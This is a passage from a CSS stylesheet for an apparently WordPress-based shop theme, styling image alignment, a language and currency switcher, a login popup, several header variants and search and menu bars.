    padding: 0px 5px;
}

body img {
    display: block;
    max-width: 100%;
    height: auto;
}

body ul, body ol {
    /* padding: 0; */
    /* list-style: none; */
    /* margin: 0; */
}

body .container {
    padding: 0;
}

body .container .sidebar {
    margin: 0;
    padding: 0
}

.entry-content ul, .entry-content ol {
    /* margin-bottom: 10px; */
    /* list-style: inherit; */
}

.theme-clearfix:after {
    height: 0;
    clear: both;
    content: " ";
    font-size: 0;
    min-height: 0;
    display: block;
    visibility: hidden;
}

.thumbnail {
    max-width: 100%;
}

.size-full {
    width: 100%;
    height: auto;
    margin: 0 0 30px 0;
}

.alignleft {
    float: left;
    margin: 0 15px 30px 0;
}

.rtl .alignleft {
    float: right;
    margin: 0 0 30px 15px;
}

.aligncenter {
    display: block;
    margin: 0 auto 30px auto;
    clear: both;
}

.alignright {
    float: right;
    margin: 0 0 30px 15px;
}

.rtl .alignright {
    float: left;
    margin: 0 15px 30px 0;
}

.alignnone {
    float: none;
    clear: both;
    display: block;
    margin: 0 0 30px 0;
}

p .size-full {
    width: auto;
    height: auto;
    margin: 5px 0 30px 0;
}

p .alignleft {
    float: left;
    margin: 5px 15px 30px 0;
}

.rtl p .alignleft {
    float: right;
    margin: 5px 0 30px 15px;
}

p .aligncenter {
    display: block;
    margin: 5px auto 30px auto;
}

p .alignright {
    float: right;
    margin: 5px 0 30px 15px;
}

.rtl p .alignright {
    float: left;
    margin: 5px 15px 30px 0;
}

p .alignnone {
    float: none;
    display: block;
    margin: 5px 0 30px 0;
}

figure .size-full {
    margin: 0;
}

.home.blog .main-menu {
    margin-bottom: 20px;
}

.video-wrapper {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 25px;
    height: 0;
}

.video-wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.primary-menu.sticky-menu {
    position: fixed;
    margin: 0 !important;
    z-index: 999;
}
.primary-menu .container {
    background: #f5f5f5;
    box-shadow: 0 0 1px #999;
}
ul.menu, .dropdown ul {
    list-style: none;
}

.product-thumb-hover {
    overflow: hidden;
}

#lang_sel_click {
    height: 32px;
    position: relative;
    z-index: 99;
    font-family: verdana, arial, sans-serif;
}

* html #lang_sel_click {
    width: 12em;
}

#lang_sel_click ul, #lang_sel li {
    padding: 0 !important;
    margin: 0 !important;
    list-style-type: none !important;
}

#lang_sel_click li:before {
    content: '' !important;
}

#lang_sel_click ul ul {
    width: 149px;
}

#lang_sel_click li {
    float: left;
    width: 149px;
    position: relative;
}

#lang_sel_click a, #lang_sel_click a:visited {
    display: block;
    font-size: 11px;
    text-decoration: none !important;
    color: #444444;
    border: 1px solid #cdcdcd;
    background: #fff;
    padding-left: 10px;
    line-height: 24px;
}

* html #lang_sel_click a, * html #lang_sel_click a:visited {
    width: 149px;
}

#lang_sel_click ul ul {
    visibility: hidden;
    position: absolute;
    height: 0;
    top: 25px;
    left: 0;
    width: 149px;
    border-top: 1px solid #cdcdcd;
}

* html #lang_sel_click ul ul {
    top: 18px;
}

#lang_sel_click table {
    position: absolute;
    top: 0;
    left: 0;
    border-collapse: collapse;
}

#lang_sel_click ul ul a, #lang_sel_click ul ul a:visited {
    background: #ffffff;
    color: #444444;
    height: auto;
    line-height: 1em;
    padding: 5px 10px;
    border-width: 0 1px 1px 1px;
}

* html #lang_sel_click ul ul a, * html #lang_sel_click ul ul a:visited {
    width: 150px;
}

#lang_sel_click a:hover, #lang_sel_click ul ul a:hover {
    color: #000;
    background: #eee;
}

#lang_sel_click :hover > a, #lang_sel_click ul ul :hover > a {
    color: #000;
    background: #eee;
}

#lang_sel_click a.lang_sel_sel {
    background: url(../assets/img/nav-arrow-down.png) #fff right no-repeat;
    color: #444;
}

#lang_sel_click a.lang_sel_sel:hover {
    text-decoration: none;
    color: #000;
}

#lang_sel_click img.iclflag {
    width: 18px;
    height: 12px;
    position: relative;
    top: 1px;
}

.block-popup-login {
    margin-top: 170px;
    width: 600px;
    padding: 0px 20px 0px;
    background: #fff;
    box-shadow: 0 0 5px rgba(0,0,0,0.5);
}

.block-popup-login form.login, .block-popup-login form.register {
    border: 0px;
    padding: 0px;
    margin: 0;
    text-align: left;
    border-radius: 0px;
}

.block-popup-login .tt_popup_login {
    height: 36px;
    border-bottom: 3px solid #da251c;
    background-color: #242424;
    margin: 0 -20px;
}

.block-popup-login .tt_popup_login strong {
    line-height: 37px;
    display: inline-block;
    padding-left: 55px;
    text-transform: uppercase;
    font-size: 133.33%;
    color: #fff;
    background-image: url(../assets/img/icon-login-popup.png);
    background-repeat: no-repeat;
    background-position: 10px center;
    position: relative;
    padding-right: 10px;
    top: -4px;
    background-color: #da251c;
}

.block-popup-login .tt_popup_login strong:before {
    content: "";
    display: inline-block;
    position: absolute;
    right: -20px;
    top: 0px;
    width: 0;
    height: 0;
    border-right: 20px solid transparent;
    border-bottom: 37px solid #da251c;
}

.block-popup-login .block-content {
    padding-top: 20px;
    padding-bottom: 20px;
    font-weight: normal;
}

.block-popup-login .block-content .col-reg {
    width: 50%;
    float: left;
    min-height: 188px;
}

.block-popup-login .block-content .col-reg.registered-account {
    padding-right: 30px;
    border-right: 1px solid #d0d0d0;
}

.block-popup-login .block-content .col-reg.registered-account .btn-submit-login {
    background-repeat: no-repeat;
    background-position: 25px center;
    padding: 2px 25px 0px 48px;
    height: 42px;
    line-height: 42px;
    margin-bottom: 10px;
    font-size: 14px;
    font-weight: 500;
    background-image: url(../assets/img/icon-btn-login.png);
    white-space: nowrap;
    text-transform: uppercase;
    background-color: #666666;
    border: none;
    color: #fff;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.rtl .block-popup-login .block-content .col-reg.registered-account .btn-submit-login {
    background-position: right 25px center;
    padding: 2px 48px 0 25px;
}

.block-popup-login .block-content .col-reg.registered-account .btn-submit-login:hover {
    background-color: #da251c;
}

.block-popup-login .block-content .col-reg.login-customer {
    padding-left: 30px;
    color: #444;
}

.block-popup-login .block-content .col-reg.login-customer h2 {
    font-size: 116.67%;
    font-weight: 500;
    margin-bottom: 25px;
}

.block-popup-login .block-content .note-reg {
    margin: 10px 0px;
    font-style: italic;
}

.block-popup-login .block-content .list-log li {
    padding: 2px 0px 2px 14px;
    font-style: italic;
    position: relative;
    border-left: none;
}

.block-popup-login .block-content .list-log li:before {
    content: "";
    display: inline-block;
    width: 5px;
    height: 5px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #666666;
    position: absolute;
    left: 0px;
    top: 10px;
}

.block-popup-login .block-content .btn-reg-popup {
    height: 42px;
    line-height: 42px;
    padding: 0px 42px;
    text-transform: uppercase;
    display: inline-block;
    font-size: 116.67%;
    margin-top: 15px;
    color: #fff !important;
    font-weight: 500;
    background-color: #da251c;
}

.block-popup-login .block-content .btn-reg-popup:hover {
    color: #fff;
    background: #386ac5;
}

.block-popup-login .email-input {
    position: relative;
}

.block-popup-login .email-input:before {
    background: url(../assets/img/icon-username.png) no-repeat top left #f7f7f7;
    content: "";
    display: inline-block;
    width: 42px;
    height: 40px;
    position: absolute;
    top: 0px;
    left: 0px;
}

.block-popup-login .pass-input {
    position: relative;
}

.block-popup-login .pass-input:before {
    background: url(../assets/img/icon-pass.png) no-repeat top left #f7f7f7;
    content: "";
    display: inline-block;
    width: 42px;
    height: 40px;
    position: absolute;
    top: 0px;
    left: 0px;
}

.block-popup-login .input-text {
    border: none;
    margin-bottom: 14px;
    width: 100%;
    padding: 0 5px 0px 52px;
    height: 40px;
    font-size: 108.33%;
    border: 1px solid #cecece;
}

.block-popup-login .ft-link-p {
    margin-bottom: 19px;
}

.block-popup-login .ft-link-p a {
    color: #444;
}

.close-login {
    display: inline-block;
    background: url(../assets/img/btn-close-login.png) no-repeat top left;
    width: 26px;
    height: 26px;
    overflow: hidden;
    text-indent: -9999px;
    right: 10px;
    top: 3px;
    position: absolute;
    opacity: 1;
}

.header-style3 #header, .header-style4 #header, .header-style5 #header, .header-style6 #header {
    background: #eee;
}

.header-style3 #header {
    margin-bottom: 25px;
}

.header-style3 #header .sticky-menu {
    border-radius: 0;
}

#header .header-msg {
    height: 40px;
    line-height: 40px;
    font-size: 12px;
    background: #fafafa;
    color: #666;
}

.header-style3 #header .header-msg {
    background-color: #da251c;
}

.header-style3 #header .header-msg a {
    color: #fff;
}

.header-style3 #header .header-msg .sidebar-top .widget .currency_w, .header-style3 #header .header-msg .sidebar-top .widget #lang_sel ul li, .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li, .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child, .header-style3 #header .header-msg .sidebar-top .widget .top-login .div-logined {
    border-left: none;
    border-right: none;
}

.rtl .header-style3 #header .header-msg .sidebar-top .widget .currency_w, .rtl .header-style3 #header .header-msg .sidebar-top .widget #lang_sel ul li, .rtl .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li, .rtl .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child, .rtl .header-style3 #header .header-msg .sidebar-top .widget .top-login .div-logined {
    border: none;
}

.header-style3 #header .header-msg .sidebar-top .widget .currency_w:hover, .header-style3 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover, .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover, .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child:hover, .header-style3 #header .header-msg .sidebar-top .widget .top-login .div-logined:hover {
    background-color: #386ac5;
}

.header-style4 #header .header-msg .sidebar-top .widget .top-login, .header-style6 #header .header-msg .sidebar-top .widget .top-login, .header-style7 #header .header-msg .sidebar-top .widget .top-login, .header-style8 #header .header-msg .sidebar-top .widget .top-login {
    display: none;
}

.header-style4 #header .header-msg, .header-style6 #header .header-msg, .header-style7 #header .header-msg {
    background-color: #dddddd;
}

.header-style4 #header .header-msg .sidebar-top .widget .top-login li:hover, .header-style4 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover, .header-style4 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover, .header-style4 #header .header-msg .sidebar-top .widget .currency_w > li:hover, .header-style6 #header .header-msg .sidebar-top .widget .top-login li:hover, .header-style6 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover, .header-style6 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover, .header-style6 #header .header-msg .sidebar-top .widget .currency_w > li:hover, .header-style7 #header .header-msg .sidebar-top .widget .top-login li:hover, .header-style7 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover, .header-style7 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover, .header-style7 #header .header-msg .sidebar-top .widget .currency_w > li:hover {
    background: #fff;
}

.header-style4 #header .header-msg .sidebar-top .widget .top-login li:hover a, .header-style4 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover a, .header-style4 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover a, .header-style4 #header .header-msg .sidebar-top .widget .currency_w > li:hover a, .header-style6 #header .header-msg .sidebar-top .widget .top-login li:hover a, .header-style6 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover a, .header-style6 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover a, .header-style6 #header .header-msg .sidebar-top .widget .currency_w > li:hover a, .header-style7 #header .header-msg .sidebar-top .widget .top-login li:hover a, .header-style7 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover a, .header-style7 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover a, .header-style7 #header .header-msg .sidebar-top .widget .currency_w > li:hover a {
    color: #da251c;
}

.header-style4 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li a, .header-style4 #header .header-msg .sidebar-top .widget ul.menu > li > ul li a, .header-style4 #header .header-msg .sidebar-top .widget .currency_w > li > ul li a, .header-style6 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li a, .header-style6 #header .header-msg .sidebar-top .widget ul.menu > li > ul li a, .header-style6 #header .header-msg .sidebar-top .widget .currency_w > li > ul li a, .header-style7 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li a, .header-style7 #header .header-msg .sidebar-top .widget ul.menu > li > ul li a, .header-style7 #header .header-msg .sidebar-top .widget .currency_w > li > ul li a {
    color: #444 !important;
}

.header-style4 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover, .header-style4 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover, .header-style4 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover, .header-style6 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover, .header-style6 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover, .header-style6 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover, .header-style7 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover, .header-style7 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover, .header-style7 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover {
    background: #da251c;
}

.header-style4 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover a, .header-style4 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover a, .header-style4 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover a, .header-style6 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover a, .header-style6 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover a, .header-style6 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover a, .header-style7 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover a, .header-style7 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover a, .header-style7 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover a {
    color: #fff !important;
}

.header-style5 #header .header-msg .sidebar-top .widget .top-login li:hover, .header-style5 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover, .header-style5 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover, .header-style5 #header .header-msg .sidebar-top .widget .currency_w > li:hover {
    background: #fff;
}

.header-style5 #header .header-msg .sidebar-top .widget .top-login li:hover a, .header-style5 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover a, .header-style5 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover a, .header-style5 #header .header-msg .sidebar-top .widget .currency_w > li:hover a {
    color: #da251c;
}

.header-style5 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li a, .header-style5 #header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul li a, .header-style5 #header .header-msg .sidebar-top .widget .currency_w > li > ul li a {
    color: #444 !important;
}

.header-style5 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover, .header-style5 #header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul li:hover, .header-style5 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover {
    background: #da251c;
}

.header-style5 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover a, .header-style5 #header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul li:hover a, .header-style5 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover a {
    color: #fff !important;
}

#header .header-msg .sidebar-top .widget {
    float: right;
    margin-bottom: 0;
}

#header .header-msg .sidebar-top .widget.ya_posts {
    float: left;
    width: 48%;
}

#header .header-msg .sidebar-top .widget.ya_posts .label-offer-slider {
    background-color: #e67e22;
    border-radius: 3px;
    color: #fff;
    float: left;
    margin-right: 10px;
    margin-top: 7px;
    padding: 2px 10px;
    display: inline-block;
}

#header .header-msg .sidebar-top .widget.ya_posts .carousel {
    display: inline-block;
    margin-top: 9px;
}

#header .header-msg .sidebar-top .widget .top-login li {
    border-left: 1px solid #ddd;
    float: left;
}

.header-style3 #header .header-msg .sidebar-top .widget .top-login li {
    border: 0;
}

#header .header-msg .sidebar-top .widget .top-login li > a {
    line-height: 35px;
    padding: 0 13px;
    display: block;
    cursor: pointer;
}

#header .header-msg .sidebar-top .widget .top-login li > a:before {
    content: "\f023";
    font-family: 'FontAwesome';
    font-size: 14px;
    margin-right: 7px;
}

#header .header-msg .sidebar-top .widget .top-login .div-logined {
    line-height: 40px;
    padding: 0 13px;
    display: block;
    cursor: pointer;
    border-left: 1px solid #ddd;
}

.header-style4 #header .header-msg .sidebar-top .widget .top-login .div-logined, .header-style6 #header .header-msg .sidebar-top .widget .top-login .div-logined {
    display: none;
}

#header .header-msg .sidebar-top .widget .top-login .block-popup-login .block-content .list-log li {
    border-left: none;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header {
    margin: 0;
    line-height: 36px;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li {
    float: left;
    position: relative;
    border-right: 1px solid #ddd;
}

.rtl #header .header-msg .sidebar-top .widget ul#menu-top-header > li {
    float: right;
    border-left: 1px #ddd solid;
    border-right: 0;
}

.rtl #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-right: 1px #ddd solid;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-left: 1px solid #ddd;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover > ul.dropdown-menu {
    opacity: 100;
    filter: alpha(opacity=10000);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    padding: 0;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li > a {
    padding: 0 13px;
    border: 0;
    display: initial !important;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li > a:after {
    content: "\f107";
    margin-left: 5px;
    font-family: FontAwesome;
    display: inline-block;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul.dropdown-menu {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    min-width: 120px;
    display: block;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.5s ease-in;
    transition: all 0.5s ease-in;
    -ms-transform-origin: left top;
    -webkit-transform-origin: left top;
    transform-origin: left top;
    width: 1px;
    position: absolute;
    left: -1px;
    top: 35px;
    border: 1px solid #ddd;
    background-color: #fff;
    z-index: 8888;
    margin: 0;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul.dropdown-menu li a {
    display: block;
    padding: 8px 10px 8px 15px;
    border-bottom: none;
    line-height: 20px;
    color: #444;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul.dropdown-menu li a:hover {
    color: #fff;
    background-color: #da251c;
}

#header .header-msg .sidebar-top .widget #lang_sel {
    line-height: 36px;
}

#header .header-msg .sidebar-top .widget #lang_sel a, #header .header-msg .sidebar-top .widget #lang_sel a:visited {
    border: 0 none;
    padding: 0;
}

#header .header-msg .sidebar-top .widget #lang_sel a.lang_sel_sel:after {
    content: "\f107";
    font-family: FontAwesome;
    display: inline-block;
    font-size: 12px;
}

#header .header-msg .sidebar-top .widget #lang_sel img.iclflag {
    margin-top: -1px;
    display: inline-block;
    vertical-align: middle;
}

#header .header-msg .sidebar-top .widget #lang_sel ul {
    display: inline-block;
    list-style: none;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li {
    float: right;
    position: relative;
    width: 100px;
    border-right: 1px solid #ddd;
    line-height: 36px;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li a {
    background-color: transparent;
    color: #444;
    padding: 0 13px;
}

.header-style3 #header .header-msg .sidebar-top .widget #lang_sel ul li a {
    color: #fff;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li a span {
    display: inline-block;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul {
    border: 0px;
    right: 0;
    left: 0;
    z-index: 9999;
    top: 35px;
    position: absolute;
    display: none;
    background: #fff;
    -webkit-box-shadow: 0 0 2px #999;
    box-shadow: 0 0 2px #999;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li {
    background: #fff;
    border-right: none;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li a {
    color: #444 !important;
    display: block;
    height: auto;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li:hover {
    background: #da251c;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li:hover a {
    color: #fff !important;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li.active a {
    color: #da251c !important;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li.active:hover a {
    color: #fff !important;
}

#header .header-msg .sidebar-top .widget .currency_w {
    border-right: 1px solid #ddd;
}

#header .header-msg .sidebar-top .widget .currency_w > li {
    position: relative;
}

#header .header-msg .sidebar-top .widget .currency_w > li > a {
    display: block;
    margin-bottom: 13px;
    line-height: 36px;
    color: #666;
    padding: 0 13px;
}

.header-style3 #header .header-msg .sidebar-top .widget .currency_w > li > a {
    color: #fff;
}

.header-style3 #header .header-msg .sidebar-top .widget .currency_w > li > a:after {
    color: #fff;
}

#header .header-msg .sidebar-top .widget .currency_w > li > a:after {
    content: "\f107";
    font-family: FontAwesome;
    display: inline-block;
    margin-left: 10px;
    color: #666;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher {
    border: 0px;
    display: none;
    position: absolute;
    background: none repeat scroll 0 0 #fff;
    left: 0px;
    right: 0px;
    top: 35px;
    -webkit-box-shadow: 0 2px 3px #999;
    box-shadow: 0 2px 3px #999;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li {
    width: 100%;
    margin: 0;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li:hover {
    background: #da251c;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li:hover a {
    color: #fff;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li:hover a.active {
    color: #fff !important;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li a {
    background: none;
    border: 0px;
    border-radius: 0px;
    width: 50px;
    color: #666;
    display: block;
    padding: 8px 10px 8px 15px;
    border-bottom: none;
    line-height: 20px;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li a.active {
    color: #da251c !important;
}

#header .header-msg .sidebar-top .widget .currency_w > li:hover .currency_switcher {
    display: block;
    z-index: 9999;
    height: auto;
}

#header .yt-header-middle {
    padding: 8px 0 24px 0;
}

#header .top-header {
    position: relative;
    float: left;
    width: 100%;
    margin: 15px 0;
}

.header-style3 #header .top-header {
    margin-bottom: 0;
    padding: 0px 0 47px;
}

#header .top-header .ya-logo {
    position: relative;
    text-align: center;
    text-align: center;
    width: 20%;
    width: 23%;
    /* margin-top: 5px; */
}

.header-style1 #header .top-header .ya-logo, .header-style7 #header .top-header .ya-logo, .header-style8 #header .top-header .ya-logo, .header-style9 #header .top-header .ya-logo {
    float: none;
}

.header-style1 #header .top-header .ya-logo a, .header-style7 #header .top-header .ya-logo a, .header-style8 #header .top-header .ya-logo a, .header-style9 #header .top-header .ya-logo a {
    display: inline-block;
    position: relative;
    z-index: 1001;
}

#header .top-header .ya-logo a img {
    display: inline-block;
    max-width: 100%;
    max-height: 100px;
    margin-top: 5px;
}

.header-style2 #header .top-header .ya-logo, .header-style3 #header .top-header .ya-logo, .header-style5 #header .top-header .ya-logo {
    position: relative;
}

#header .top-header .sidebar-top-header {
    position: relative;
    z-index: 1000;
}

.header-style1 #header .top-header .sidebar-top-header, .header-style7 #header .top-header .sidebar-top-header, .header-style8 #header .top-header .sidebar-top-header, .header-style9 #header .top-header .sidebar-top-header {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
}

#header .top-header .sidebar-top-header .top-search {
    display: inline-block;
    position: relative;
}

#header .top-header .sidebar-top-header .top-search form {
    margin-bottom: 0;
}

#header .top-header .sidebar-top-header .top-search .cat-wrapper {
    width: 120px;
    float: left;
    position: relative;
}

#header .top-header .sidebar-top-header .top-search .cat-wrapper select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: none;
    border-right: 1px solid #eee;
    padding: 5px;
    height: 37px;
    cursor: pointer;
}

#header .top-header .sidebar-top-header .top-search .cat-wrapper select:focus {
    outline: none;
}

#header .top-header .sidebar-top-header .top-search input {
    border: none;
    line-height: 35px;
    margin-bottom: 0;
    padding-left: 5px;
    height: 35px;
    width: 235px;
    padding-right: 40px;
    padding-left: 15px;
}

.rtl #header .top-header .sidebar-top-header .top-search input {
    padding-right: 15px;
    padding-left: 40px;
}

#header .top-header .sidebar-top-header .top-search .button-search-pro {
    font-size: 16px;
    color: #222;
    background: none;
    border: none;
    font-family: FontAwesome !important;
    margin: 10px;
    position: absolute;
    right: -5px;
    top: 0;
    background: #fff;
    padding: 0 8px;
}

#header .top-header .sidebar-top-header .top-search .button-search-pro:hover {
    color: #da251c;
}

.header-style2 #header .top-header .sidebar-top-header .top-search {
    width: 50%;
    margin: 0px 0 1px 15.9%;
    margin: 10px 0 1px 0;
}

.header-style2 #header .top-header .sidebar-top-header .top-search input {
    width: 71%;
    height: 35px;
}

.box-layout .header-style2 #header .top-header .sidebar-top-header .top-search input {
    width: 70%;
}

#header .top-header .sidebar-top-header .box-contact-email-phone {
    /* background: url(../assets/img/hot-line-icon.png) no-repeat left center; */
    /* padding-left: 48px; */
    float: right;
    width: 25%;
    margin: 10px 0;
}

#header .top-header .sidebar-top-header .box-contact-email-phone h2 {
    font-weight: 500;
    margin-bottom: 2px;
    font-size: 100%;
}

#header .top-header .sidebar-top-header .box-contact-email-phone a {
    color: #000;
}

.header-style5 #header .top-header .sidebar-top-header .box-contact-email-phone {
    margin-top: 5px;
    margin-right: 20px;
}

.rtl .header-style5 #header .top-header .sidebar-top-header .box-contact-email-phone {
    margin-left: 20px;
    margin-right: 0px;
}

.header-style5 #header .top-header .top-form-minicart {
    background-image: linear-gradient(#fe2254,#e81f4d);
    background: #fe2254;
    background: linear-gradient(#fe2254,#e81f4d);
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding-left: 0px;
}

.header-style5 #header .top-header .top-form-minicart .top-minicart {
    padding-left: 50px;
    padding-right: 40px;
    height: 40px;
    position: relative;
    cursor: pointer;
    color: #fff;
    line-height: 40px;
    border-right: none;
    margin-right: 0;
    top: 0;
}

.header-style5 #header .top-header .top-form-minicart .top-minicart a, .header-style5 #header .top-header .top-form-minicart .top-minicart a:hover {
    color: #fff;
}

.header-style5 #header .top-header .top-form-minicart:before {
    content: "\f0d7";
    font-family: fontawesome;
    font-size: 14px;
    position: absolute;
    right: 23px;
    top: 9px;
    color: #fff;
}

.header-style5 #header .top-header .top-form-minicart:after {
    content: "";
    display: inline-block;
    width: 17px;
    height: 16px;
    background-image: url(../assets/img/icon-cart.png);
    position: absolute;
    top: 10px;
    left: 20px;
}

#header .yt-header-under {
    float: left;
    width: 100%;
    position: relative;
    z-index: 30;
    background: #fff;
}

.header-style3 #header .yt-header-under {
    z-index: 70;
}

#header .header-under-2-wrapper {
    background-color: #444444;
    height: 46px;
}

.sidebar-top-menu .topsearch-entry {
    border-bottom: 1px #ddd solid;
}

.header-style4 .sidebar-top-menu .top-search input, .header-style6 .sidebar-top-menu .top-search input {
    width: 528px;
}

.box-layout .header-style4 .sidebar-top-menu .top-search input, .box-layout .header-style6 .sidebar-top-menu .top-search input {
    width: 505px;
}

.header-style4 .sidebar-top-menu .wrapper_vertical_menu, .header-style6 .sidebar-top-menu .wrapper_vertical_menu {
    background: #444;
    border: 0;
    z-index: 99;
}

.header-style4 .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li > a, .header-style6 .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li > a {
    color: #fff;
}

.header-style4 .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li > a:hover, .header-style6 .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li > a:hover {
    background: #666;
}

.sidebar-top-menu .widget-inner {
    position: relative;
}

.sidebar-top-menu .widget-inner .vertical-megamenu {
    display: block;
    width: 100%;
    left: 0px;
    top: 46px;
    z-index: 69;
    position: absolute;
    background: #444;
}

.sidebar-top-menu .widget-inner .vertical-megamenu li > a {
    color: #fff;
}

.sidebar-top-menu .widget-inner .vertical-megamenu li > a:hover {
    background-color: #666;
    color: #fff;
}

.sidebar-top-menu .button-ver-menu {
    line-height: 46px;
    padding: 0 26px 0 16px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    position: relative;
    background-color: #386ac5;
    font-size: 150%;
}

.sidebar-top-menu .button-ver-menu:before {
    content: "\f107";
    font-family: fontawesome;
    font-size: 20px;
    position: absolute;
    top: 0px;
    right: 13px;
}

.sidebar-top-menu .top-search {
    margin-left: 15px;
    position: relative;
    margin-top: 6px;
}

.sidebar-top-menu .top-search .cat-wrapper {
    width: 116px;
    float: left;
    position: relative;
}

.rtl .sidebar-top-menu .top-search .cat-wrapper {
    float: right;
}

.sidebar-top-menu .top-search .cat-wrapper .label-search:after {
    line-height: 29px;
}

.header-style4 .sidebar-top-menu .top-search .cat-wrapper .label-search:after, .header-style6 .sidebar-top-menu .top-search .cat-wrapper .label-search:after {
    line-height: 34px;
}

.sidebar-top-menu .top-search .cat-wrapper select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 7px;
    float: left;
    display: inline-block;
    border: none;
    height: 29px;
}

.header-style4 .sidebar-top-menu .top-search .cat-wrapper select, .header-style6 .sidebar-top-menu .top-search .cat-wrapper select {
    height: 33px;
    background: #fff;
    border-radius: 0;
}

.sidebar-top-menu .top-search input {
    margin-top: 4px;
    width: 400px;
    color: #999999;
    padding-left: 15px;
    padding-right: 40px;
    margin: 0;
    border-radius: 0;
    border: none;
    border-left: 1px solid #ccc;
    line-height: 33px;
    height: 33px;
}

.rtl .sidebar-top-menu .top-search input {
